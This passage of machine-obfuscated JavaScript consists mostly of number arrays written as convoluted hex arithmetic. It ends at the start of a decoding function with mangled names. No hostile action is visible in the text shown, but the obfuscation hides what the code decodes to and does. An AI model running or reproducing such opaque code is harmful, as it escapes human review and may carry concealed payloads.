Math.max(0x27,parseInt(0x27))*0x101,-0x1b83+-0xbea+Math.trunc(-parseInt(0x5))*Math.max(-0x7f9,-0x7f9),-parseInt(0xbb)*-0x8+Math.trunc(parseInt(0xdf))*parseInt(parseInt(0x1a))+-parseInt(0x1)*Math.floor(parseInt(0x1c0f)),-parseInt(0x12c0)+-0x25*parseInt(0x4c)+parseInt(0x1e25),parseInt(0x5f4)+Math.ceil(0x120)*Math.max(0xb,parseInt(0xb))+parseInt(parseInt(0x9e))*Math.floor(-parseInt(0x1d)),parseInt(-0x71)*Math.ceil(0x4f)+parseInt(0x15f7)*-parseInt(0x1)+0x394a,0x2a*0xc+parseFloat(-parseInt(0x12e8))+parseInt(0x1163),Number(-parseInt(0x118a))+0x324+0xe94,Math.floor(-parseInt(0x1035))+-0x1*-0x10f9+0x5*-parseInt(0x11),parseInt(-parseInt(0x854))+-0x1*0x2196+Math.ceil(0x2a57),0x710+parseInt(-parseInt(0x2a))*-parseInt(0x31)+-parseInt(0x139)*parseInt(0xc),parseInt(0x16d9)+0x219e+Math.ceil(-parseInt(0x380e)),Math.floor(-0x2196)+-parseInt(0x10f7)+parseInt(0x32ee),parseFloat(0x17ab)+-parseInt(0x1e9)+Math.floor(-parseInt(0x154e)),0x1268+parseFloat(-parseInt(0x14de))+Math.max(0x11,parseInt(0x11))*0x2b,Math.trunc(0x151)*parseInt(0xb)+Math.floor(-0x51)*Math.trunc(-0x5)+0xfad*parseFloat(-0x1),0x2d8+-0x295*-0x5+parseInt(-parseInt(0x1))*0xf59,-0x979+0x163b+-0xc94,-0x2bf+-parseInt(0x23a9)+Math.ceil(0x1)*0x26d1,parseFloat(-0xe2c)+-parseInt(0xc1b)*Math.ceil(parseInt(0x1))+parseInt(0x1ab6),0x1718+0x1e5+-parseInt(0x18ce),0x5*-0x542+Math.floor(-0x939)*parseInt(0x3)+Math.trunc(0x366b),-parseInt(0x1f6)*parseInt(0x1)+Math.floor(-parseInt(0xd1b))+Math.trunc(-0x117)*Math.max(-parseInt(0xe),-0xe),parseFloat(-0x2)*parseInt(parseInt(0x137b))+parseFloat(0xb)*-parseInt(0x9d)+-parseInt(0x10b)*-0x2c,parseInt(0xad)*-parseInt(0x1d)+Number(parseInt(0x1398))+Math.trunc(-parseInt(0x3))*-0x21,Math.max(parseInt(0x15c5),parseInt(0x15c5))+Math.floor(-0xcc4)+parseFloat(-0x88e),Math.max(parseInt(0x1),parseInt(0x1))*-parseInt(0x259f)+-parseInt(0x534)+Math.trunc(parseInt(0x1))*parseFloat(0x2b36),0x24a9+-parseInt(0x1)*-parseInt(0x221b)+-0x4695,parseInt(0x71)*-parseInt(0xd)+0x2*parseInt(0x866)+-0xa9b,-parseInt(0x56b)*-0x7+parseInt(0x1)*-parseInt(0x12bf)+-parseInt(0x12c9),0x7*parseInt(-0x1da)+Number(-parseInt(0x1c0d))*-parseInt(0x1)+Math.ceil(-parseInt(0x752))*Math.ceil(parseInt(0x2)),parseInt(0x15)*parseInt(0xcd)+-parseInt(0x15c4)+-parseInt(0x567)*Math.max(-0x1,-0x1),-parseInt(0x596)+Math.max(parseInt(0x1),parseInt(0x1))*parseInt(-parseInt(0xa91))+0x587*parseFloat(0x3),parseFloat(parseInt(0xf8a))+parseInt(0x178)+parseInt(0x1)*-0x109d,0x530+Number(0x74b)+-parseInt(0x1)*Math.ceil(parseInt(0xc07)),-0x1*parseFloat(-parseInt(0x31))+0x1*parseFloat(-parseInt(0x2609))+-0x1*-0x2607,Math.ceil(-0x379)+parseFloat(0xb)*Math.trunc(parseInt(0x296))+0x23b*-parseInt(0xb),Math.trunc(-0x17a1)+0x965+-0xeb1*-parseInt(0x1),-0x9d*-0x3c+Math.ceil(-parseInt(0x3e))*Math.trunc(0x54)+parseInt(parseInt(0x11))*-0xf2,-parseInt(0x154d)+Math.floor(-0x4bd)*parseInt(-0x7)+-parseInt(0xb72),-parseInt(0x367)*parseFloat(parseInt(0x5))+-parseInt(0x12c6)+0x1*Math.max(parseInt(0x2432),parseInt(0x2432)),Math.trunc(-parseInt(0x1))*-0x2152+parseInt(0x390)+-0x1*parseInt(0x247f)],[-0xab7*parseInt(0x2)+parseInt(0x20eb)+-parseInt(0xb15),parseInt(parseInt(0xacc))+0x172e+Math.floor(-parseInt(0xe))*parseInt(0x265),-parseInt(0x1)*Math.trunc(0x1f4b)+0x1*parseFloat(-parseInt(0x2cf))+0x228e,0x13d*-0x1d+Number(-0x88f)+0x2ce8,-0x3bf+Math.trunc(0x517)*-0x1+Math.max(0x949,0x949),parseFloat(-0x1f12)*parseFloat(parseInt(0x1))+-parseInt(0x1)*-0x4af+parseInt(0x1a9d),Math.floor(parseInt(0x881))*Math.trunc(-0x2)+-0x2308+0x3439,Math.floor(-parseInt(0xc5))*Math.floor(-0x3)+Math.floor(parseInt(0xa5f))+-0xc7f,Math.ceil(parseInt(0x213))*-0x1+-parseInt(0x1ddb)+parseInt(0x2050),-0xf9*-parseInt(0x2)+0x10ba*Math.trunc(-parseInt(0x1))+0xf3b,-parseInt(0x1)*-0x9c7+parseInt(-parseInt(0x5f9))*-parseInt(0x3)+Math.max(-parseInt(0x1b4f),-parseInt(0x1b4f)),parseInt(0x1)*parseInt(0x58c)+parseFloat(-0x1)*Math.floor(-0x251d)+parseInt(0x4)*-parseInt(0xa9f),parseFloat(0x1163)+0x1d9f*0x1+0x1747*-0x2,Math.floor(0x17f6)+0x10cf*parseInt(0x1)+parseInt(-0x26)*parseInt(0x110),Math.floor(-0x8c8)+parseInt(0x1)*parseInt(0x221f)+-0x18e4,-0x2377+parseInt(-0x5eb)+0x6f9*Number(0x6),-0x219c+Number(-parseInt(0xfe))*parseInt(0x25)+parseFloat(parseInt(0x46c0)),-0x901+-0x101d+0x1983,-parseInt(0x21)*-parseInt(0xc7)+parseInt(0x1cd)+-0xd8*parseInt(parseInt(0x20)),0x1d2b+-parseInt(0x5)*-0x426+Number(-parseInt(0x31bb))*0x1,-0xb*-0x1b3+Math.ceil(-parseInt(0x2290))+0x1041,Math.ceil(-0x1518)+parseInt(0x25d2)+-parseInt(0x1)*Math.trunc(0x104e),Math.floor(-parseInt(0x732))+parseInt(0x2618)+-parseInt(0x1e77),0x104*Math.trunc(-0x5)+0x91*Math.max(-parseInt(0xb),-parseInt(0xb))+Math.floor(0xbb2),Math.trunc(parseInt(0x208f))*-0x1+parseFloat(0xe)*parseFloat(-parseInt(0xd))+parseInt(0x4d)*parseFloat(parseInt(0x70)),parseInt(0x11)*-0x9e+Math.trunc(0x1110)+Number(0x5)*Math.ceil(-parseInt(0x13a)),parseInt(0x203b)+parseInt(0x1cd6)+-0xf2a*parseInt(parseInt(0x4)),parseInt(0x1dc6)*-0x1+0x5e*0x25+0x105e,parseInt(0x21fb)+Math.trunc(parseInt(0x2))*parseInt(0x1373)+Number(-parseInt(0x4873)),parseFloat(-0x1)*parseInt(0x18d0)+-parseInt(0x2099)+Number(parseInt(0x97))*Number(0x62),parseInt(0xdd)*Number(0x16)+parseInt(0x2)*Math.floor(-0xdbb)+Number(0x23b)*parseInt(0x4),-0x1*0x13a3+0x164+parseFloat(-parseInt(0x3be))*-0x5,-0x3*0xa03+-parseInt(0xd49)+-parseInt(0x17)*-0x1e7,parseFloat(parseInt(0x369))+-parseInt(0x1)*-0x2525+-0x281c,0x2*Number(parseInt(0x88a))+Math.ceil(parseInt(0x1))*-parseInt(0x9fa)+-parseInt(0x6af),-parseInt(0x1)*-parseInt(0x1953)+parseInt(0x188a)+parseInt(-0x1)*parseInt(0x31ae),-0x162d+0x7e9*parseInt(-parseInt(0x1))+Math.floor(0x1e8c),-0x2094+-0xadb*0x1+parseInt(0x2ba0),Math.ceil(-0x2)*parseInt(parseInt(0xad9))+-0x17a5+0x2*parseInt(0x16c3),-0x32*Math.ceil(-parseInt(0x60))+parseInt(0x158b)+0x27d9*parseFloat(-parseInt(0x1)),parseFloat(-parseInt(0xd56))+Math.max(-parseInt(0x6f3),-0x6f3)+0x14b9,parseInt(0x2612)+Number(0x44f)*-parseInt(0x9)+parseInt(0x1)*parseFloat(parseInt(0x118)),-0x1927+-0x133*parseInt(parseInt(0x2))+parseInt(0x1bbc),-0x1b5e+Math.trunc(parseInt(0x1b7))*parseFloat(parseInt(0x12))+0x2*-parseInt(0x188),parseFloat(-0x1)*Number(0x1a03)+-parseInt(0x45)*Number(parseInt(0x73))+parseInt(0x3977),0x2*Math.trunc(-parseInt(0x727))+Number(-0xbf)*Math.floor(-parseInt(0x6))+parseFloat(-parseInt(0x1))*parseInt(-0xa36),parseInt(0x1ea9)+parseInt(0x17)*parseFloat(parseInt(0x133))+parseInt(0x2)*Math.ceil(-0x1ce9),Number(-parseInt(0x20e9))*Math.floor(-parseInt(0x1))+parseInt(0x1479)+0x34f9*-parseInt(0x1),Math.max(parseInt(0xa5d),0xa5d)*parseInt(parseInt(0x1))+parseInt(0x7cf)+Math.max(-parseInt(0x1),-parseInt(0x1))*Number(parseInt(0x11c9))],[-0xd*-0xe3+Math.ceil(-parseInt(0x37))+-0xae8,parseInt(0x1)*parseInt(0x2454)+parseInt(0x2263)*-0x1+-0x17d,parseInt(0x2)*parseInt(0x4bc)+parseInt(0x11a6)+-parseInt(0x1aaa),-0x1*0x235f+-parseInt(0x1a04)+Number(-0x31)*-parseInt(0x143),parseInt(0x1a23)+0x2b*Math.floor(parseInt(0x19))+Math.ceil(-parseInt(0x1de3))*parseFloat(0x1),-0x182e+-parseInt(0x1)*0x2fe+Math.trunc(parseInt(0x1b66)),parseInt(0x4bd)+parseFloat(-parseInt(0x2622))+-0x4cc*-0x7,parseInt(0x9cd)*Math.trunc(0x1)+parseFloat(0x2)*parseInt(-0x118a)+Math.ceil(0x1976),Math.ceil(parseInt(0x1))*Math.floor(-parseInt(0x1467))+parseInt(parseInt(0x1))*-0x1bbf+Math.floor(0x3088),-0x157d+-parseInt(0xafa)+Math.max(0x20ea,0x20ea),-0x129d+parseInt(0x12)*Number(-0xd3)+Math.max(0x21d6,0x21d6),-parseInt(0x1da3)+parseFloat(0xcf)*parseInt(0x12)+-0xf42*-0x1,-0x1*Number(0x42)+-0x10*parseFloat(parseInt(0x1ab))+0x1b66,-parseInt(0x107)*0x21+parseInt(parseInt(0x43))*parseInt(0x45)+Number(parseInt(0x103d)),0x80+-0x2067+0x205a,-0x209c+Number(-parseInt(0x1650))+Math.floor(parseInt(0x3760)),-0x9*parseInt(0x349)+Math.floor(-0x1)*0xa04+Math.floor(0x1)*Math.max(0x2803,0x2803),parseInt(0x2303)+Math.trunc(-0x1df7)+-parseInt(0x4a7),Number(parseInt(0x1))*Number(-0x1007)+parseInt(0x295)*-parseInt(0xb)+parseInt(0x2ce2),Math.trunc(0x1342)+parseInt(0x83)*parseInt(0x3d)+Math.ceil(-parseInt(0x5))*parseInt(0xa0f),0xfa0+-parseInt(0x5db)*Math.trunc(-0x1)+parseInt(0x1a3)*-0xd,Math.trunc(-parseInt(0x8d3))+Math.max(parseInt(0x2a),0x2a)*parseInt(0x7b)+-0xaf6*parseInt(0x1),0xa*Math.trunc(-parseInt(0x328))+0x1781+-0x2d7*-0x3,0x109d*-0x2+parseFloat(parseInt(0x1))*Number(-parseInt(0x1c89))+0x6*0xa5c,-0x11ad*Math.trunc(parseInt(0x1))+parseInt(0x2121)+parseFloat(parseInt(0x22))*parseInt(-parseInt(0x71)),parseFloat(0x1)*Math.max(-0xb3,-parseInt(0xb3))+Number(parseInt(0x19))*parseInt(0x17)+-parseInt(0x120),-0x1*0xbb6+Number(-parseInt(0x2463))+0x307a,Math.trunc(0xe82)+parseInt(0xd)*parseFloat(-parseInt(0x15d))+Math.ceil(parseInt(0x3a5)),Math.floor(-parseInt(0xefb))+-parseInt(0x1bf)+Math.max(parseInt(0x2),0x2)*Math.ceil(parseInt(0x88f)),parseFloat(0x2681)+Math.floor(0x297)+-0x28ea,-0x22d4+parseFloat(parseInt(0xc19))+0x5*0x4a2,parseInt(0x1b94)+-0x118*Math.max(-0xb,-parseInt(0xb))+-0x272a,-0x40b+0x1e9b+0x1a29*-parseInt(0x1),-parseInt(0x23e4)+-0x1bd9+-0x1*parseInt(-parseInt(0x3fec)),-0x1f6c+-parseInt(0x2328)+0x430a,-parseInt(0xb)*0x36f+-parseInt(0x18d6)+0x3ecc,-0x74b*0x1+parseInt(0x6d6)+parseInt(0x1)*Math.trunc(0xa4),Math.max(-0xbb,-0xbb)+parseInt(-parseInt(0x1f8e))+Math.trunc(parseInt(0x84))*Math.max(0x3f,parseInt(0x3f)),0x1b47*Number(-0x1)+-0x10cc+0x2c4a,0x8a4+Math.ceil(-parseInt(0x8))*parseInt(0x277)+Math.trunc(-parseInt(0x1a))*-0x71,parseInt(0x1)*parseInt(-parseInt(0xfe6))+parseFloat(0x514)*Math.floor(0x1)+parseFloat(parseInt(0xb33)),parseInt(0x1)*Number(-parseInt(0x1c96))+0x1c23+parseInt(0x4)*parseFloat(parseInt(0x2b)),parseInt(0x7)*-parseInt(0x301)+parseInt(0x1e)*0xfe+Math.floor(-parseInt(0x884)),-0x753*Math.trunc(parseInt(0x5))+Math.ceil(-0x1cec)+Math.floor(parseInt(0x41c2)),parseInt(0xd6a)+-0x1*parseInt(0xa25)+Math.max(-0x313,-parseInt(0x313)),Math.ceil(-parseInt(0x1))*Math.max(parseInt(0x16f7),0x16f7)+Math.trunc(-0x24a5)+0x3bff,parseFloat(parseInt(0x1c8a))+0x1*0xb8c+Number(-0x5b3)*parseInt(parseInt(0x7)),0x80b+-0x17*parseInt(-0xef)+-0x2*parseInt(0xe91),parseInt(0x1)*Math.max(parseInt(0x416),0x416)+-0x1063+Math.floor(0xc7e),parseInt(0xbf2)+Math.trunc(-0x265)+-parseInt(0x92a),-0xc7f*-0x1+parseFloat(parseInt(0xf13))+-0x3e2*parseInt(0x7),parseInt(0x1)*parseInt(0x353)+0x1*parseInt(-parseInt(0x178b))+0x146d,-0x1*parseInt(0x1dc5)+-0x1*-parseInt(0x1877)+parseFloat(0x92)*Math.floor(parseInt(0xa)),-0x947*-parseInt(0x2)+parseFloat(-0x1517)+parseInt(0x2ea),-0x1d5a+Math.ceil(-parseInt(0x133))*0x15+0x1*Math.ceil(parseInt(0x36eb)),0x268c+Math.ceil(0x33d)*Math.floor(-parseInt(0x1))+-0x1*parseInt(0x231a),-0x8d7*-parseInt(0x2)+-parseInt(0x5)*parseInt(-0x1f7)+-0x1b4d,Math.max(parseInt(0x8e0),parseInt(0x8e0))+Math.max(parseInt(0x1d),parseInt(0x1d))*0x94+0xcb9*-0x2,parseInt(0x257c)+Math.max(0x2,0x2)*Number(-parseInt(0xd1b))+parseInt(0x3)*-parseInt(0x3a1),Math.trunc(-0x2)*Math.ceil(0x103d)+parseFloat(parseInt(0x1))*-parseInt(0x99a)+parseInt(parseInt(0x2a4b)),parseFloat(0x13)*0x69+0x25*Math.max(0x84,parseInt(0x84))+-parseInt(0x1a7d)*0x1,0xa3*Math.trunc(0x25)+0x1*0x1ba9+Math.trunc(-0x4)*parseInt(parseInt(0xcb5)),-0x1ef5*-0x1+0x109*0x10+0x7f*-0x5f,parseInt(0x2308)+0x1*-0xa51+-parseInt(0x4e7)*0x5,parseInt(0x18d9)+Math.floor(-0xac)+parseFloat(-0x17ca),parseInt(0x1ef4)+Math.floor(-parseInt(0x254))*Math.max(-parseInt(0x8),-parseInt(0x8))+Math.floor(-0x3130),parseInt(0x36f)+-parseInt(0x1)*-parseInt(0x1863)+-parseInt(0x11)*parseInt(0x19d),parseFloat(parseInt(0x136e))+parseFloat(-0x68b)+Number(0xab)*-parseInt(0x13),Math.max(0x3,0x3)*parseInt(0xb15)+Math.trunc(-parseInt(0x7c))*0x17+-parseInt(0x15b5)],[parseFloat(0x46e)*Math.max(parseInt(0x2),0x2)+parseInt(0x13a3)*Math.max(-parseInt(0x1),-0x1)+Math.ceil(0xb2f),Math.ceil(parseInt(0xb))*parseInt(0x18d)+Math.ceil(-parseInt(0x2e))*parseInt(0x1d)+-0x1*parseFloat(parseInt(0xb65)),parseInt(0x1d46)+-0x6f7+Math.floor(parseInt(0x3))*-0x749,0x3*Math.trunc(0xae5)+parseInt(0x6a9)+-parseInt(0x26e8),-parseInt(0x1)*parseInt(0x11ab)+0x7ca*-0x1+Math.ceil(-parseInt(0xcf4))*-parseInt(0x2),-parseInt(0x1db8)+parseInt(parseInt(0x144))*parseFloat(0x9)+parseFloat(parseInt(0x128e)),-0x25d5+-parseInt(0x1)*-0x4af+-0x173*Math.max(-parseInt(0x17),-0x17),-0x2185+-parseInt(0x3)*Math.max(parseInt(0xc0d),0xc0d)+0x45db,Math.ceil(0x7)*parseInt(0x233)+0xa*Math.max(-parseInt(0xdf),-0xdf)+parseFloat(0x3)*-parseInt(0x219),Number(parseInt(0x23ae))+Math.max(-parseInt(0x9d),-parseInt(0x9d))*0x7+-0x1f02,parseInt(0x23b)*parseInt(0x2)+Math.ceil(0x2)*-parseInt(0x24f)+0x4*0x27,0x9c1+parseInt(-0x2)*Math.ceil(0xc61)+parseInt(0xf62),-0x17f4+-parseInt(0x433)*0x5+0x2d20,parseFloat(-0x6c4)+parseInt(0x1)*parseInt(0x1a4b)+Math.max(-parseInt(0x1314),-parseInt(0x1314)),parseInt(0x871)*Math.ceil(0x1)+Math.trunc(-parseInt(0x146a))+Math.max(parseInt(0xc5e),0xc5e),Math.trunc(-parseInt(0x2))*Math.trunc(parseInt(0x907))+parseFloat(-0x26ce)+parseInt(0x1)*Math.ceil(parseInt(0x3941)),-parseInt(0xb06)+parseInt(0x197)+parseInt(0x5)*0x1f7,Math.ceil(0x2156)+parseInt(0x1ff3)*-0x1+Math.max(-0x136,-parseInt(0x136)),Math.trunc(0x135)*Math.trunc(0x12)+-0x1be2+0x698,-parseInt(0x10)*parseInt(0xe)+Math.ceil(-parseInt(0x1d1))*Number(-0x6)+parseFloat(-parseInt(0x994)),-parseInt(0x10ed)+-0x628+parseInt(0x177a),0x1ab+-parseInt(0x2645)+Number(-0xc54)*parseFloat(-0x3),Math.floor(0x184c)+-0xe7+-parseInt(0x16f2),-0x28f*parseFloat(-0xb)+parseInt(0xdff)+-parseInt(0x29c1),-0x1*0x5e7+-0x994*0x4+parseFloat(0x3b3)*parseInt(0xc),-0x153*parseInt(0x3)+Math.max(-0xf79,-parseInt(0xf79))+parseInt(0x13a3),-0xac9+parseInt(0xf1)*0x19+-0xc93,parseInt(0xd)*-parseInt(0xc5)+-0x2366+0x2*parseInt(0x16ed),-parseInt(0x36d)*-0x1+Number(parseInt(0x45c))+0xc*Number(-0xa2),Math.ceil(-0x162)*parseInt(0x14)+Math.floor(-parseInt(0x4))*parseInt(0x48d)+Number(parseInt(0xa6))*0x47,Math.ceil(0x33)*Math.trunc(-parseInt(0xd))+-parseInt(0x1074)+0x136d,-0x6*Math.max(0x43c,0x43c)+parseFloat(-0x2)*-0xe77+parseInt(-0x31d),-0x10*-parseInt(0x1c9)+parseFloat(-parseInt(0x1))*parseInt(0x1bcc)+-0x2*Number(parseInt(0x2b)),0x1*-0x11a9+Math.trunc(-0x199a)+Math.max(-0xc4,-0xc4)*Math.floor(-0x39),Math.max(-parseInt(0xbe5),-parseInt(0xbe5))+parseInt(-parseInt(0x2c))*parseInt(-parseInt(0x51))+parseInt(0x199)*Math.max(-0x1,-parseInt(0x1)),Math.max(-0x40,-parseInt(0x40))*parseFloat(0x2)+Math.max(parseInt(0x19),parseInt(0x19))*-parseInt(0x11d)+parseInt(0x1cb8)*Math.floor(0x1),-parseInt(0x1782)+Math.floor(parseInt(0x18bb))+-0xd4,parseInt(0x161)*0x17+parseFloat(-0xb7e)+-0x140b,-parseInt(0x23f5)+-parseInt(0x8f)*Math.trunc(0x1)+Math.trunc(-parseInt(0x1))*-parseInt(0x24f3),-parseInt(0x1d70)+parseInt(parseInt(0x3))*-parseInt(0xa98)+0x3daa*parseInt(0x1),Number(-parseInt(0x1289))+-parseInt(0xe)*parseFloat(-0x1ac)+parseInt(-parseInt(0x478)),Math.trunc(parseInt(0x1c72))+-parseInt(0x123e)+parseInt(0x2)*-0x4fd,Number(parseInt(0x99a))*Math.floor(0x1)+-0x13bd+Math.trunc(0xa5b),-parseInt(0x1344)+-0x1b16+0x2e8f,parseFloat(-parseInt(0x2))*Math.max(-0x11f6,-0x11f6)+-0x1ee9*-parseInt(0x1)+-parseInt(0x42a1),0x1735+Math.max(-0x1aa0,-0x1aa0)+Math.floor(0x2)*Math.trunc(parseInt(0x1d0))],[Math.max(-0xbd8,-parseInt(0xbd8))+0x13*-parseInt(0x19a)+parseInt(0x2aae),0x2031+parseInt(0x120)*Math.floor(parseInt(0x8))+-parseInt(0x28bd),Math.max(parseInt(0xe89),0xe89)*-0x1+Number(-0x18f)+Number(0x108c),Math.max(-parseInt(0x17d5),-0x17d5)+-0xe44+parseInt(0x2689),0x1*parseInt(0x2181)+Math.ceil(-0x1)*Math.max(0x117a,0x117a)+Math.ceil(-0xf94),Math.floor(-parseInt(0x687))*parseInt(-0x2)+Math.floor(parseInt(0x18f5))+Math.ceil(-0x25c9),-0x3*0x24a+Number(parseInt(0x9ca))*parseInt(-0x1)+parseInt(0x10d7),-0x2458+Math.max(parseInt(0x1da),parseInt(0x1da))+0x22ad,Math.floor(parseInt(0x1820))+parseInt(0x10d)*0xa+-parseInt(0x223e),-0x318+Math.floor(parseInt(0x1563))+parseInt(0x1)*-0x11ea,0x1fd*Math.trunc(-0x13)+-0x3*-parseInt(0xbf2)+parseInt(0x265),parseInt(parseInt(0xf49))*parseInt(0x1)+parseInt(0x18db)+Math.ceil(-parseInt(0x27))*parseInt(0x105),-0x1218+0x3*parseInt(0x477)+-parseInt(0xc)*Number(-0x68),0x61b+parseInt(0x1)*parseInt(0x29b)+-parseInt(0x843),Math.trunc(parseInt(0x3))*0x156+0x10f1*Number(0x2)+parseInt(-0x1d)*parseInt(parseInt(0x14b)),parseInt(0x1)*-0x11ff+parseInt(0x146b)+-0x3*parseInt(0xad),parseFloat(0x1)*-parseInt(0x711)+Number(-0xb26)+0x129b*Math.ceil(0x1),0x7b2+Number(-parseInt(0x1))*0x170b+0xf86,parseFloat(-0x1c5d)+parseFloat(0x111d)+0xbb0,parseFloat(0x10f5)+Math.max(-0x1e49,-parseInt(0x1e49))+-0x6e3*-parseInt(0x2),Math.trunc(-parseInt(0x236))*-parseInt(0x7)+parseInt(0x1)*parseInt(-parseInt(0x22a0))+Math.max(parseInt(0x138b),0x138b),parseInt(0x22bb)+parseInt(0x83f)+-parseInt(0x2a98),Math.trunc(parseInt(0x23ef))+0x34*-0x8e+Math.floor(-0x11)*parseInt(0x64),-0xf86+Math.ceil(0xd64)+Math.max(0xd7,0xd7)*0x3,Math.trunc(0x1)*-parseInt(0x24ba)+Number(-parseInt(0x850))+Math.floor(parseInt(0x2d37))*parseInt(0x1),0xd7b+0x2*0x7c9+Number(-0x59)*Math.trunc(0x53),-parseInt(0x1217)+Math.trunc(parseInt(0x1167))+Math.ceil(parseInt(0xdd)),parseInt(0x1d71)+0x133*Math.max(-parseInt(0x19),-parseInt(0x19))+0xfd,parseInt(-0x58b)+-0x1dd+Math.trunc(0x1)*parseInt(0x799),0x1543+Math.floor(-0x115)*parseInt(0x3)+Math.max(-0x3,-parseInt(0x3))*Math.floor(0x5f2),-0x58f+Math.ceil(parseInt(0x9ed))+0x2*-0x1fe,Number(-0x21a1)+0x25b1+Number(0xb)*-parseInt(0x55),-parseInt(0x1fb2)+parseFloat(-0x1666)+parseInt(0x3686),-0x91b+-0x127a*0x2+parseInt(0x2e70),parseFloat(-parseInt(0xcf1))*Math.max(-parseInt(0x1),-0x1)+Math.floor(-parseInt(0x11ff))*-0x1+parseInt(0x5)*-parseInt(0x61a),Number(parseInt(0x88d))+Math.floor(0xb8e)+parseInt(0x4)*-parseInt(0x4ee),Number(-0x14c4)+parseInt(0x1b8)+-0x3*-0x67b,-parseInt(0x1772)+parseInt(parseInt(0x85d))+parseInt(0xf43),parseInt(0x20d6)+-parseInt(0x1e)*parseInt(0x12b)+0xe1*parseInt(0x3),0x8e+0x1*Math.ceil(-parseInt(0x89f))+0x1*0x883,-parseInt(0x1ab9)+parseInt(parseInt(0xbf8))+-parseInt(0x1)*-parseInt(0xf28),-0x2*Math.ceil(-parseInt(0xdd))+Math.ceil(0x151f)+-0x1*Number(parseInt(0x169f)),Math.ceil(-parseInt(0x19dc))+Math.floor(0x546)+Math.trunc(parseInt(0x1))*0x14ce,parseInt(parseInt(0x1229))*Math.ceil(-parseInt(0x1))+parseFloat(-parseInt(0xdd0))+Number(-parseInt(0x55d))*Math.ceil(-parseInt(0x6)),-0x240b*Math.floor(0x1)+parseInt(parseInt(0x1))*parseInt(0x1ac5)+parseInt(0x97a),Math.trunc(-parseInt(0x231))+parseInt(0x15a0)+parseInt(0x99d)*Math.ceil(-0x2)],[parseInt(0x5)*Math.ceil(-0x33f)+-parseInt(0x181d)+-0xa3*-0x40,Math.trunc(0x2423)+parseFloat(-parseInt(0x73f))+-parseInt(0x118)*parseInt(0x1a),Math.floor(-parseInt(0xf38))+Math.floor(-0x5)*-parseInt(0x149)+parseInt(0x93f),-0x4ca*Math.max(-parseInt(0x1),-parseInt(0x1))+0x14e0*-parseInt(0x1)+-parseInt(0x5)*Number(-parseInt(0x34e)),-0x1*Math.max(-0x1f67,-parseInt(0x1f67))+-parseInt(0xbfc)+Math.max(parseInt(0x12f8),0x12f8)*-0x1,parseInt(parseInt(0x5))*parseInt(-0x7f)+-0x1f3d+0x21f2,Math.floor(-parseInt(0x42))*Math.max(-parseInt(0x74),-0x74)+0xaab*-0x1+-0x130e,0x55*0x6b+0x1cd0+-0x2014*Math.ceil(0x2),Math.ceil(parseInt(0x120b))*parseFloat(0x1)+parseInt(0x47)*parseInt(0x67)+parseFloat(parseInt(0x2e3a))*-0x1,parseInt(-0x15c5)+Math.max(-0x1981,-parseInt(0x1981))*0x1+parseInt(parseInt(0x2fb9)),parseInt(0x29)*0x9b+-0x1*Math.floor(parseInt(0x630))+-0x1240,-0x1*-0xb93+Math.ceil(0x1)*-parseInt(0x1ced)+parseInt(0x1)*Math.max(parseInt(0x1187),parseInt(0x1187)),parseFloat(-parseInt(0xc61))+-parseInt(0x1384)+parseFloat(parseInt(0x2059)),Math.max(0x1f7c,parseInt(0x1f7c))+parseInt(0x1)*0x716+parseFloat(-0x262d),parseInt(0x1)*parseInt(0xbf9)+Math.trunc(parseInt(0x91))*0x33+-0x5*0x815,Number(-parseInt(0x31))*-parseInt(0x8b)+Number(parseInt(0x1c))*Math.floor(-parseInt(0xc7))+parseInt(0x463)*-parseInt(0x1),-parseInt(0x2219)*parseInt(0x1)+Number(-0x313)+parseInt(0x2)*parseInt(0x12cd),parseFloat(0x115c)+Math.trunc(parseInt(0xdc0))+-0x1eb7,Math.floor(parseInt(0x186d))+Math.ceil(0x1)*parseInt(0x23de)+Math.floor(parseInt(0x3bd7))*-0x1,parseInt(-parseInt(0x4bb))*Math.trunc(0x8)+parseInt(0xdfb)+Math.trunc(parseInt(0x180a)),0x158b+Math.max(-0x1,-parseInt(0x1))*0xfb0+parseInt(0x577)*Math.ceil(-0x1),parseInt(0xb1e)+parseInt(-parseInt(0x1))*parseInt(0x2653)+parseInt(0x21)*0xd6,0x1*-parseInt(0x510)+Math.ceil(-0x1764)+parseInt(0x1ce8),Math.ceil(-0x2)*0xafa+parseInt(-parseInt(0x192f))+parseInt(parseInt(0x2f84)),-0x1*Math.ceil(-parseInt(0x24e3))+0x14e*parseInt(0xb)+Number(-0x32ca),-parseInt(0x90f)*Math.max(-0x1,-0x1)+Math.floor(-parseInt(0x8a5))*-parseInt(0x4)+Math.floor(-0x2b3e),parseFloat(0x9)*parseInt(parseInt(0xb9))+parseInt(0x3)*parseInt(-parseInt(0x3e3))+0x58d,-0x15*0x2d+-0x27c+parseInt(0x691),-parseInt(0x1c1)*-parseInt(0x13)+-parseInt(0x1)*Math.floor(0x166f)+-parseInt(0xab6),0x194a+parseInt(0x29a)*Math.max(-0xa,-parseInt(0xa))+parseInt(0x11c),-0x14a3+-parseInt(0x8a9)*0x1+-parseInt(0x5f2)*-parseInt(0x5),parseInt(0x102a)+parseInt(0x1cc4)+-parseInt(0x1646)*parseInt(0x2),parseInt(0x1666)+-0x5*Math.floor(parseInt(0x5bd))+0x6ae,Math.trunc(parseInt(0x3c5))*Math.trunc(-parseInt(0xa))+-0x1f0f+0x4529,Math.trunc(-0x30f)*parseInt(0x3)+0x1d9f+parseInt(0xb)*Math.ceil(-0x1d3),parseInt(0x6b5)+-parseInt(0x7)*parseInt(parseInt(0x13c))+-0x6*-0x64,Math.floor(parseInt(0x28))*Math.trunc(0xa4)+0x1989+-parseInt(0x32bb),0x2cf*parseInt(0x4)+-0x2598+Math.max(0x1a8a,0x1a8a),Number(0x16ab)*parseFloat(0x1)+-0xa08+Math.floor(-0x16)*Math.floor(0x8e),-parseInt(0x2)*Math.max(parseInt(0x10b7),parseInt(0x10b7))+-0x4ca+parseInt(0x26aa),-0x2694+0x1*parseInt(parseInt(0x805))+parseInt(-0x1ef6)*Math.ceil(-parseInt(0x1))]],sP$IsAUT$W=(vmG$_pAwP,A$$VHOonOyQ='x')=>{const nnQGyRXlTkHmSs$T=sxyfgXSAupUNLbAtm;let yXaxGnruc$gb='';for(let 